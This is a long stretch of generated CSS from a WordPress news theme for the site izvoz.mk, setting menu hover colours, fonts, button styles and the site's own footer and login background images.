    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #dd3333;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #dd3333;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dd3333 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #dd3333;
    }
    

    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
        background-color: #dd3333;
    }
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dd3333 transparent;
    }
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
        border-color: #dd3333;
    }
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
        color: #dd3333;
    }
    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i {
        color: #dd3333;
    }
    
    
     
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #dd3333;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #dd3333;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #dd3333;
    }
    
    
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #dd3333 !important;
    }    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #dd3333;
    }
    
    
   
    
    .td-footer-wrapper::before {
        background-image: url('https://izvoz.mk/wp-content/uploads/2019/11/Izvoz-mk-300x253.jpg');
    }

    
    .td-footer-wrapper::before {
        opacity: 0.3;
    }
    
    
    
    
    
    .td-post-content,
    .td-post-content p {
    	color: #000000;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #000000;
    }

    
    .post blockquote p,
    .page blockquote p {
    	color: #dd0202;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #dd0202;
    }
    



    
	.post .td-post-header .entry-title {
		font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-size:20px;
	line-height:20px;
	font-style:oblique;
	text-transform:none;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-size:20px;
	line-height:20px;
	font-style:oblique;
	text-transform:none;
	
    }
    
    .tdm-menu-btn1 .tds-button1,
    .tdm-menu-btn1 .tds-button6:after {
        background-color: #dd3333;
    }
    .tdm-menu-btn1 .tds-button2:before,
    .tdm-menu-btn1 .tds-button6:before {
        border-color: #dd3333;
    }
    .tdm-menu-btn1 .tds-button2,
    .tdm-menu-btn1 .tds-button2 i {
        color: #dd3333;
    }
    .tdm-menu-btn1 .tds-button3 {
        -webkit-box-shadow: 0 2px 16px #dd3333;
        -moz-box-shadow: 0 2px 16px #dd3333;
        box-shadow: 0 2px 16px #dd3333;
    }
    .tdm-menu-btn1 .tds-button3:hover {
        -webkit-box-shadow: 0 4px 26px #dd3333;
        -moz-box-shadow: 0 4px 26px #dd3333;
        box-shadow: 0 4px 26px #dd3333;
    }
    .tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,
    .tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom {
        background-color: #dd3333;
    }
    .tdm-menu-btn1 .tds-button8 {
        background: #dd3333;
    }
                
				
    
    .tdm-menu-btn2 .tds-button1,
    .tdm-menu-btn2 .tds-button6:after {
        background-color: #dd3333;
    }
    .tdm-menu-btn2 .tds-button2:before,
    .tdm-menu-btn2 .tds-button6:before {
        border-color: #dd3333;
    }
    .tdm-menu-btn2 .tds-button2,
    .tdm-menu-btn2 .tds-button2 i {
        color: #dd3333;
    }
    .tdm-menu-btn2 .tds-button3 {
        -webkit-box-shadow: 0 2px 16px #dd3333;
        -moz-box-shadow: 0 2px 16px #dd3333;
        box-shadow: 0 2px 16px #dd3333;
    }
    .tdm-menu-btn2 .tds-button3:hover {
        -webkit-box-shadow: 0 4px 26px #dd3333;
        -moz-box-shadow: 0 4px 26px #dd3333;
        box-shadow: 0 4px 26px #dd3333;
    }
    .tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,
    .tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom {
        background-color: #dd3333;
    }
    .tdm-menu-btn2 .tds-button8 {
        background: #dd3333;
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #000000;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #000000 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #000000 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #000000;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #000000;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #000000 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #000000;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #000000 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #000000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #000000 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #000000 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #000000;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #000000 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #000000;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #000000;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 0, 0, 0.7);
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #000000 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #000000;
        background: -moz-linear-gradient(top, #000000 0%, #000000 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #000000), color-stop(100%, #000000));
        background: -webkit-linear-gradient(top, #000000 0%, #000000 100%);
        background: -o-linear-gradient(top, #000000 0%, #000000 100%);
        background: -ms-linear-gradient(top, #000000 0%, #000000 100%);
        background: linear-gradient(to bottom, #000000 0%, #000000 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#000000', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #dd3333;
    }

    
    body, p {
    	font-size:18px;
	line-height:25px;
	
    }




    
    .white-popup-block:before {
        background-image: url('http://izvoz.mk/wp-content/uploads/2019/11/login-mod.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #000000;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #000000;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #000000 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #000000;
    }
    
    


    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #dd3333;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #dd3333;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #dd3333;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #dd3333;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dd3333 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #dd3333;
    }
    

    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
        background-color: #dd3333;
    }
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dd3333 transparent;
    }
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
        border-color: #dd3333;
    }
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
        color: #dd3333;
    }
    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i {
        color: #dd3333;
    }
    
    
     
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #dd3333;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #dd3333;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #dd3333;
    }
    
    
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #dd3333 !important;
    }    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #dd3333;
    }
    
    
   
    
    .td-footer-wrapper::before {
        background-image: url('https://izvoz.mk/wp-content/uploads/2019/11/Izvoz-mk-300x253.jpg');
    }

    
    .td-footer-wrapper::before {
        opacity: 0.3;
    }
    
    
    
    
    
    .td-post-content,
    .td-post-content p {
    	color: #000000;
    }

    
